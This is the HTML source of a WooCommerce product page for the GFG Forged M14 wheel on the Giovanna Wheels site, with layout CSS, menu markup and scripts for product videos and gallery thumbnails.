  /* Header row vertical stacking */
  .header.style3 .row {
    display: flex !important;
    flex-direction: column !important; /* stack logo above menu */
    align-items: center !important;   /* center everything */
    justify-content: center !important;
    text-align: center;
  }

  /* Logo styling */
  .header.style3 .logo {
    margin-bottom: 1em; /* spacing below logo */
  }

  .header.style3 .logo .logolink {
    display: inline-block;
    margin: 0 auto; /* center logo image */
  }

  /* Menu container styling */
  .header.style3 .menu-holder {
    display: flex !important;
    justify-content: center !important; /* center menu */
    width: 100%;
  }

  .header.style3 .menu-holder ul.sf-menu {
    display: flex !important;
    justify-content: center !important;
    margin: 0;
    padding: 0;
  }

  .header.style3 .menu-holder ul.sf-menu li {
    margin: 0 1.25em; /* spacing between menu items */
  }

  /* Make sure hamburger hidden on desktop */
  .header.style3 .mobile-toggle {
    display: none !important;
  }
}

/* --- Mobile: Hamburger Menu --- */
@media only screen and (max-width: 47.99em) {

  .header.style3 .row {
    display: flex !important;
    flex-direction: row !important;
    align-items: center;
    justify-content: space-between; /* logo + hamburger spaced */
  }

  /* Logo stays centered */
  .header.style3 .logo {
    margin: 0 auto;
  }

  /* Full menu hidden */
  .header.style3 .menu-holder {
    display: none !important;
  }

  /* Hamburger icon visible */
  .header.style3 .mobile-toggle {
    display: block !important;
  }
}
/* =======================================================
   RESPONSIVE CENTERED LOGO + MENU — GIOVANNA WHEELS
   ======================================================= */

/* --- Base: Desktop & Tablet --- */
@media only screen and (min-width: 48em) {

  /* Stack logo above menu */
  .header.style3 .row {
    display: flex !important;
    flex-direction: column !important; /* logo above menu */
    align-items: center !important;
    justify-content: center !important;
    text-align: center;
  }

  /* Logo styling */
  .header.style3 .logo {
    margin-bottom: 1em;
    /* Adjust logo position with % for responsiveness */
    position: relative;
    left: 5%; /* move logo slightly right */
  }

  .header.style3 .logo .logolink {
    display: inline-block;
    margin: 0 auto;
  }

  /* Menu styling */
  .header.style3 .menu-holder {
    display: flex !important;
    justify-content: center !important;
    width: 100%;
    /* Adjust menu position with % for responsiveness */
    position: relative;
    left: -20%; /* move menu slightly left */
  }

  .header.style3 .menu-holder ul.sf-menu {
    display: flex !important;
    justify-content: center !important;
    margin: 0;
    padding: 0;
  }

  .header.style3 .menu-holder ul.sf-menu li {
    margin: 0 1.25em;
  }

  /* Hide hamburger on desktop */
  .header.style3 .mobile-toggle {
    display: none !important;
  }
}

/* --- Medium screens: laptops/tablets --- */
@media only screen and (min-width: 48em) and (max-width: 63.99em) {
  .header.style3 .logo {
    left: 3%; /* slightly less right */
  }
  .header.style3 .menu-holder {
    left: -3%; /* slightly less left */
  }
}

/* --- Mobile: Hamburger menu --- */
@media only screen and (max-width: 47.99em) {

  .header.style3 .row {
    display: flex !important;
    flex-direction: row !important;
    align-items: center;
    justify-content: space-between;
  }

  /* Logo centered on mobile */
  .header.style3 .logo {
    margin: 0 auto;
    left: 0 !important;
  }

  /* Full menu hidden */
  .header.style3 .menu-holder {
    display: none !important;
    left: 0 !important;
  }

  /* Hamburger visible */
  .header.style3 .mobile-toggle {
    display: block !important;
  }
/* =========================
   Wheel Video – FINAL CSS
   (no sizing here on purpose)
   ========================= */

/* Play icon overlay */
.wheel-video-thumb__play{
  position:absolute;
  inset:0;
  display:flex;
  align-items:center;
  justify-content:center;
  font-size:18px;
  color:#fff;
  text-shadow:0 2px 10px rgba(0,0,0,.7);
  pointer-events:none;
  z-index:2;
}

/* Hide fallback text */
.wheel-video-thumb__fallback{
  display:none;
}

/* Prevent preview video from stealing hover/click */
.wheel-video-thumb video{
  pointer-events:none;
}

/* Hide native video controls overlays (Safari / WebKit) */
.wheel-video-thumb video::-webkit-media-controls{
  display:none !important;
}

/* ===== Modal ===== */
.wheel-video-modal{
  position:fixed;
  inset:0;
  background:rgba(0,0,0,.85);
  z-index:99999;
  display:none;
  align-items:center;
  justify-content:center;
  padding:16px;
}

.wheel-video-modal__inner{
  position:relative;
  width:min(960px, 96vw);
  max-height:90vh;
  background:#000;
  border-radius:10px;
  overflow:hidden;
}

#wheelVideoPlayer{
  width:100%;
  max-height:90vh;
  height:auto;
  display:block;
  background:#000;
}

.wheel-video-close{
  position:absolute;
  top:8px;
  right:12px;
  z-index:2;
  font-size:28px;
  background:none;
  border:0;
  color:#fff;
  cursor:pointer;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular product-template-default single single-product postid-8539 wp-theme-giovannawheels theme-giovannawheels woocommerce woocommerce-page woocommerce-no-js metaslider-plugin wpb-js-composer js-comp-ver-6.10.0 vc_responsive" data-themeurl="https://giovannawheels.com/wp-content/themes/giovannawheels">
<div id="wrapper" class="open">
	
	<!-- Start Mobile Menu -->
	<nav id="mobile-menu">
    <div class="mobile-menu-close">
        <span>&times;</span> 
    </div>
    <div class="custom_scroll" id="menu-scroll"> 
        <div> 
                            <ul id="menu-home8" class="mobile-menu"><li id="menu-item-2018" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://giovannawheels.com/about-us/">About</a></li>
<li id="menu-item-8658" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-8658"><a href="http://shop.giovannawheels.com">Apparel</a></li>
<li id="menu-item-19149" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19149"><a href="/gallery2"><span><i class="fa fa-plus"></i></span>Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-19150" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="/gallery2">Vehicle Gallery</a></li>
	<li id="menu-item-4057" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4057"><a href="https://giovannawheels.com/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-13238" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-13238"><a href="https://giovannawheels.com/product-category/all/"><span><i class="fa fa-plus"></i></span>Wheels</a>
<ul class="sub-menu">
	<li id="menu-item-13239" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-13239"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
	<li id="menu-item-13240" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13240"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
	<li id="menu-item-13241" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13241"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
	<li id="menu-item-13242" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13242"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
	<li id="menu-item-13244" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-13244"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul>
</li>
<li id="menu-item-3120" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120"><a href="https://giovannawheels.com/dealer-locator/"><span><i class="fa fa-plus"></i></span>Dealers</a>
<ul class="sub-menu">
	<li id="menu-item-13690" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-13690"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
	<li id="menu-item-4492" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
	<li id="menu-item-13468" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-13468"><a href="https://giovannawheels.com/dealerapplication/">Become a Dealer</a></li>
</ul>
</li>
<li id="menu-item-1951" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul> 
             
             
            <div class="social-links"> 
                																	 
            </div> 
            <div class="menu-footer"> 
                 
            </div>
        </div> 
    </div>
</nav>


<!-- JavaScript -->
<script>
    document.addEventListener('DOMContentLoaded', function() {
        const wrapper = document.getElementById('wrapper');
        const closeButton = document.querySelector('.mobile-menu-close');
        const menuToggle = document.querySelector('.thb-mobile-menu');

        
        if (!wrapper) {
            console.error('Error: #wrapper element not found');
            return;
        }
        if (!closeButton) {
            console.error('Error: .mobile-menu-close element not found');
            return;
        }
        if (!menuToggle) {
            console.warn('Warning: Menu toggle element not found. Using direct class removal.');
            closeButton.addEventListener('click', function(e) {
                e.preventDefault();
                console.log('Close button clicked');
                console.log('Wrapper classes before:', wrapper.className);
                wrapper.classList.remove('open', 'open-menu');
                console.log('Wrapper classes after:', wrapper.className);
            });
            return;
        }

        closeButton.addEventListener('click', function(e) {
            e.preventDefault();
            console.log('Close button clicked');
            console.log('Wrapper classes before:', wrapper.className);
            menuToggle.click(); // Կրկնօրինակում է menu icon-ի սեղմումը
            console.log('Wrapper classes after:', wrapper.className);
        });
    });
</script>
	<!-- End Mobile Menu -->
	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		<!-- Start Header -->
<header class="header style3  light" role="banner">
	<div class="row">
		<div class="small-2 columns text-left mobile-icon-holder">
			<div>
				<a href="#" data-target="open-menu" class="mobile-toggle"><i class="fa fa-bars"></i></a>
			</div>
		</div>
		<div class="small-8 large-12 columns logo">
			<div id="menu_width">
								<a href="https://giovannawheels.com/" class="logolink">
					<img src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png" class="logoimg" alt="Giovanna Luxury Wheels"/>
				</a>
				<nav class="menu-holder">
										  <ul id="menu-home8-1" class="sf-menu style3"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://giovannawheels.com/about-us/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8658"><a href="http://shop.giovannawheels.com">Apparel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19149"><a href="/gallery2">Gallery</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="/gallery2">Vehicle Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4057"><a href="https://giovannawheels.com/blog/">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-13238"><a href="https://giovannawheels.com/product-category/all/">Wheels</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-13239"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13240"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13241"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13242"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-13244"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120"><a href="https://giovannawheels.com/dealer-locator/">Dealers</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13690"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13468"><a href="https://giovannawheels.com/dealerapplication/">Become a Dealer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul>								</nav>
	<nav class="social-icons"> 
<!-- 			<a href="https://www.instagram.com/giovannawheels/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a> <a href="https://www.facebook.com/giovannawheels/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://www.twitter.com/giovannawheels/" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a>  <a href="https://www.youtube.com/channel/UCLqny-MqeYoln-hjxgYpTFQ" target="_blank"><i class="fa fa-youtube-square" aria-hidden="true"></i></a> -->
		
			
			</div>
		
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg version="1.1" class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px" height="20px" viewBox="0 -1 20 18" xml:space="preserve">
			<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
				c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
				c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
				c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
		</svg>
		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://giovannawheels.com/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="s">
    	<input type="submit" value="Search">
    </fieldset>
</form>
<!-- End SearchForm -->	</div>
	
			</div>
		</div>
	</div>
		<a href="/contact-us" class="contact">
			<h5>
				Contact | 844.989.2677
		</h5>
			</a>	
</header>
<!-- End Header -->		
		<div role="main" class="">
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://giovannawheels.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://giovannawheels.com/wheels/">Wheels</a>&nbsp;&#47;&nbsp;<a href="https://giovannawheels.com/product-category/all/">All</a>&nbsp;&#47;&nbsp;<a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a>&nbsp;&#47;&nbsp;M14</nav>
<!-- Magic Thumb WooCommerce module version v6.0.46 [v1.6.16:v2.0.70] -->
<script type="text/javascript">window["mgctlbx$Pltm"] = "WooCommerce";</script>
<link type="text/css" href="https://giovannawheels.com/wp-content/plugins/mod_woocommerce_magicthumb_commercial/magicthumb-woocommerce/core/magicthumb.css" rel="stylesheet" media="screen" />
<link type="text/css" href="https://giovannawheels.com/wp-content/plugins/mod_woocommerce_magicthumb_commercial/magicthumb-woocommerce/core/magicthumb.module.css" rel="stylesheet" media="screen" />
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/mod_woocommerce_magicthumb_commercial/magicthumb-woocommerce/core/magicthumb.js"></script>
<script type="text/javascript">
	MagicThumb.options = {
		'caption-source':'span',
		'image-size':'fit-screen',
		'expand-position':'center',
		'expand-align':'screen',
		'expand-effect':'linear',
		'restore-effect':'linear',
		'expand-speed':500,
		'restore-speed':500,
		'expand-trigger':'click',
		'expand-trigger-delay':500,
		'restore-trigger':'auto',
		'keep-thumbnail':true,
		'swap-image':'click',
		'swap-image-delay':100,
		'click-to-initialize':false,
		'show-loading':true,
		'loading-msg':'Loading',
		'loading-opacity':75,
		'caption-width':300,
		'caption-height':300,
		'caption-position':'bottom',
		'caption-speed':250,
		'background-opacity':0,
		'background-color':'#000000',
		'background-speed':200,
		'buttons':'show',
		'buttons-display':'previous, next, close',
		'buttons-position':'auto',
		'slideshow-effect':'dissolve',
		'slideshow-loop':true,
		'slideshow-speed':800,
		'z-index':10001,
		'keyboard':true,
		'keyboard-ctrl':false
	}
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/mod_woocommerce_magicthumb_commercial/magicthumb-woocommerce/core/magicthumb_product.js"></script>	
	
								
<div class="woocommerce-notices-wrapper"></div><style> .woocommerce-breadcrumb { display: none; } </style>

<header id="product-details-head">

	
	<div class="product-header boxed">
		<div class="product-thumb">
			<img width="1200" height="1200" data-original="https://giovannawheels.com/wp-content/uploads/2016/10/GFG-forged-M14.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" data-original-set="https://giovannawheels.com/wp-content/uploads/2016/10/GFG-forged-M14.jpg 1200w, https://giovannawheels.com/wp-content/uploads/2016/10/GFG-forged-M14-270x270.jpg 270w, https://giovannawheels.com/wp-content/uploads/2016/10/GFG-forged-M14-100x100.jpg 100w, https://giovannawheels.com/wp-content/uploads/2016/10/GFG-forged-M14-600x600.jpg 600w, https://giovannawheels.com/wp-content/uploads/2016/10/GFG-forged-M14-1024x1024.jpg 1024w, https://giovannawheels.com/wp-content/uploads/2016/10/GFG-forged-M14-900x900.jpg 900w, https://giovannawheels.com/wp-content/uploads/2016/10/GFG-forged-M14-770x770.jpg 770w, https://giovannawheels.com/wp-content/uploads/2016/10/GFG-forged-M14-120x120.jpg 120w" sizes="(max-width: 1200px) 100vw, 1200px" />					</div>
		<div class="product-title">
			<div class="brand">GFG Forged</div>			<div class="product-name">M14</div>
			<div class="wheel-finishes">
				
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images"
     data-columns="4"
     style="opacity: 0; transition: opacity .25s ease-in-out;">
  <figure class="woocommerce-product-gallery__wrapper">

    
  </figure>
</div>

<div id="wheelVideoModal" class="wheel-video-modal" style="display:none;">
  <div class="wheel-video-modal__inner" role="dialog" aria-modal="true">
    <button type="button" class="wheel-video-close" aria-label="Close video">×</button>

    <video id="wheelVideoPlayer"
           controls
           playsinline
           preload="metadata"
           style="width:100%; height:auto; display:block; background:#000;">
      <source src="" type="video/mp4">
    </video>
  </div>
</div>

<script>
(function(){
  const THUMB_SIZE = 200;

  function moveAndInitTile(tile){
    // Put the video tile in the finishes area (next to other thumb tiles)
    const wheelFinishes = document.querySelector('.wheel-finishes');
    if (wheelFinishes) {
      wheelFinishes.appendChild(tile);
    } else {
      const flexThumbs = document.querySelector('.flex-control-thumbs');
      if (flexThumbs) {
        const li = document.createElement('li');
        li.appendChild(tile);
        flexThumbs.appendChild(li);
      }
    }

    // Force size
    tile.style.width  = THUMB_SIZE + 'px';
    tile.style.height = THUMB_SIZE + 'px';
    tile.style.maxWidth  = THUMB_SIZE + 'px';
    tile.style.maxHeight = THUMB_SIZE + 'px';

    // Autoplay preview (muted) for mobile + desktop
    const src = tile.getAttribute('data-video');
    if(!src) return;

    const btn = tile.querySelector('.wheel-video-thumb__btn');
    if(!btn) return;

    // If already swapped, skip
    if (btn.querySelector('video')) return;

    const v = document.createElement('video');
    v.src = src;

    v.muted = true;
    v.setAttribute('muted','');
    v.playsInline = true;
    v.setAttribute('playsinline','');
    v.setAttribute('webkit-playsinline','');
    v.loop = true;
    v.autoplay = true;
    v.preload = 'metadata';
    v.controls = false;

    v.style.width = '100%';
    v.style.height = '100%';
    v.style.objectFit = 'cover';
    v.style.display = 'block';
    v.style.pointerEvents = 'none';

    const img = btn.querySelector('img');
    if (img) img.replaceWith(v);
    else btn.prepend(v);

    v.addEventListener('canplay', function(){
      const p = v.play();
      if (p && p.catch) p.catch(()=>{});
    }, { once:true });

    v.addEventListener('playing', function(){
      const icon = btn.querySelector('.wheel-video-thumb__play');
      if (icon) icon.style.opacity = '0';
    }, { once:true });
  }

  window.addEventListener('load', function(){
    document.querySelectorAll('.wheel-video-thumb').forEach(moveAndInitTile);
  });

  function openModal(src, poster){
    const modal  = document.getElementById('wheelVideoModal');
    const player = document.getElementById('wheelVideoPlayer');
    if(!modal || !player) return;

    const source = player.querySelector('source');
    source.src = src;

    if (poster) player.setAttribute('poster', poster);
    else player.removeAttribute('poster');

    modal.style.display = 'flex';
    player.load();

    setTimeout(function(){
      const p = player.play();
      if (p && p.catch) p.catch(()=>{});
    }, 50);
  }

  function closeModal(){
    const modal  = document.getElementById('wheelVideoModal');
    const player = document.getElementById('wheelVideoPlayer');
    if(!modal || !player) return;

    player.pause();
    player.querySelector('source').src = '';
    player.load();
    modal.style.display = 'none';
  }

  document.addEventListener('click', function(e){
    const btn = e.target.closest('.wheel-video-thumb__btn');
    if(btn){
      e.preventDefault();
      e.stopPropagation();
      e.stopImmediatePropagation();

      const wrap = btn.closest('.wheel-video-thumb');
      if(!wrap) return;

      openModal(
        wrap.getAttribute('data-video'),
        wrap.getAttribute('data-poster')
      );
      return;
    }

    if(e.target.classList.contains('wheel-video-close') || e.target.id === 'wheelVideoModal'){
      e.preventDefault();
      closeModal();
    }
  }, true);
})();
</script>
							</div>
		</div>
	</div>
	
</header>

<script>
/**
 * SAFE duplicate remover:
 * Removes ONLY the finish tile that matches the featured image (duplicate),
 * and NEVER touches the video tile.
 */
document.addEventListener('DOMContentLoaded', function () {
  var finishes = document.querySelector('.wheel-finishes');
  if (!finishes) return;

  // featured (big) image URL (from the left)
  var featuredImg = document.querySelector('.product-thumb img');
  if (!featuredImg) return;

  var featuredSrc = featuredImg.currentSrc || featuredImg.src;
  if (!featuredSrc) return;

  // Look for a finishes tile that contains that same image src and remove ONLY that tile
  // This targets typical Woo markup: .woocommerce-product-gallery__image wraps <a><img>
  var tiles = finishes.querySelectorAll('.woocommerce-product-gallery__image');
  if (!tiles.length) return;

  for (var i = 0; i < tiles.length; i++) {
    var tile = tiles[i];

    // Never remove the video tile
    if (tile.classList.contains('wheel-video-thumb') || tile.querySelector('.wheel-video-thumb')) continue;

    var img = tile.querySelector('img');
    if (!img) continue;

    var src = img.currentSrc || img.src;
    if (!src) continue;

    // If this finishes thumbnail matches featured image, it's the duplicate → remove it
    if (src.indexOf(featuredSrc) !== -1 || featuredSrc.indexOf(src) !== -1) {
      tile.remove();
      break;
    }
  }
});
</script>

<div id="product-8539" class="post-8539 product type-product status-publish has-post-thumbnail product_cat-gfg product_cat-monoblock product_cat-m14 first instock featured shipping-taxable product-type-simple">
	

	<div class="section">
		<div class="boxed product-info">
						
							<div class="product-details">
					<h3>M14 Details</h3>
					

<table class="shop_attributes">
	
	
			<tr>
			<th>Construction</th>
			<td><p>Monoblock</p>
</td>
		</tr>
			<tr>
			<th>GFG Series</th>
			<td><p>Monoblock</p>
</td>
		</tr>
	</table>
				</div>
					</div>
	</div>
	
	<div class="section">
		<div class="boxed">
					</div>
	</div>

	
	<div class="section no-padding">
<div class="studio-cta">
<div class="studio-image"><img decoding="async" class="alignnone wp-image-13282 size-full" src="http://giovannawheels.com/wp-content/uploads/2017/07/wheel-studio-cta.jpg" alt="" width="1000" height="387" srcset="https://giovannawheels.com/wp-content/uploads/2017/07/wheel-studio-cta.jpg 1000w, https://giovannawheels.com/wp-content/uploads/2017/07/wheel-studio-cta-600x232.jpg 600w, https://giovannawheels.com/wp-content/uploads/2017/07/wheel-studio-cta-270x104.jpg 270w, https://giovannawheels.com/wp-content/uploads/2017/07/wheel-studio-cta-770x298.jpg 770w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>
<div class="studio-text">
<p>Preview our wheels on your vehicle &#8212; even your own photos.</p>
<p><a class="button" href="/wheel-studio">Go to the Wheel Studio Now.</a></p>
</div>
</div>
</div>

</div><!-- #product-8539 -->



		

	</main></div>

		</div><!-- End role["main"] -->
			
						<!-- Start Footer -->
			<footer id="footer" role="contentinfo" class="dark ">
			  	<div class="row">
			  						    <div class="small-12 medium-6 large-2 columns">
				    	<div id="block-12" class="widget cf widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="512" height="241" data-id="27241" src="https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662.jpg" alt="" class="wp-image-27241" srcset="https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662.jpg 512w, https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662-32x15.jpg 32w" sizes="auto, (max-width: 512px) 100vw, 512px" /></figure>
</figure>
</div>				    </div>
				    <div class="small-12 medium-6 large-3 columns">
				    	<div id="nav_menu-15" class="widget cf widget_nav_menu"><strong>About Us</strong><div class="menu-footerleft-container"><ul id="menu-footerleft" class="menu"><li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244"><a href="https://giovannawheels.com/about-us/">About Us</a></li>
<li id="menu-item-4245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4245"><a href="https://giovannawheels.com/blog/">Blog</a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4247"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 medium-6 large-2 columns">
				    	<div id="nav_menu-16" class="widget cf widget_nav_menu"><strong>Wheels</strong><div class="menu-footwheels-container"><ul id="menu-footwheels" class="menu"><li id="menu-item-13248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-13248"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
<li id="menu-item-13251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13251"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
<li id="menu-item-13246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13246"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
<li id="menu-item-13247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13247"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
<li id="menu-item-13249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13249"><a href="https://giovannawheels.com/product-category/all/solid/">SOLID</a></li>
<li id="menu-item-13250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-13250"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 medium-6 large-3 columns">
				    	<div id="nav_menu-17" class="widget cf widget_nav_menu"><strong>dealer</strong><div class="menu-dealer-footer-menu-container"><ul id="menu-dealer-footer-menu" class="menu"><li id="menu-item-4491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
<li id="menu-item-13691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13691"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
<li id="menu-item-14238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14238"><a href="https://giovannawheels.com/warranty/">Warranty/Returns</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 large-2 columns">
				    	<div id="nav_menu-18" class="widget cf widget_nav_menu"><strong>SOCIAL</strong></div>						<div class="footer-social">
  <ul class="social-icon">
    <li><a href="https://www.facebook.com/giovannawheels/" target="_blank"><i class="fa fa-facebook"></i></a></li>
    <li><a href="https://www.instagram.com/giovannawheels/" target="_blank"><i class="fa fa-instagram" style="color:white"></i></a></li>
    <li><a href="https://twitter.com/giovannawheels/" target="_blank"><i class="fa fa-twitter" style="color:white"></i></a></li>
    <li><a href="https://www.youtube.com/channel/UCLqny-MqeYoln-hjxgYpTFQ" target="_blank"><i class="fa fa-youtube-square" style="color:white"></i></a></li>
  </ul>
</div>
				    </div>
				    			    </div>
			</footer>
			<!-- End Footer -->
							</section> <!-- End #content-container -->

</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><i class="fa fa-angle-up"></i></a>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/giovannawheels/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
function bapf_wpbakery_get_all_filters() {
    var filters_list = [];
    jQuery(".berocket_single_filter_widget").each(function() {
        filters_list.push({id:jQuery(this).data('id'),wid:jQuery(this).data('wid')});
    });
    return filters_list;
}
function bapf_init_wpbakery_grid_filters() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = "";
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
    });
}
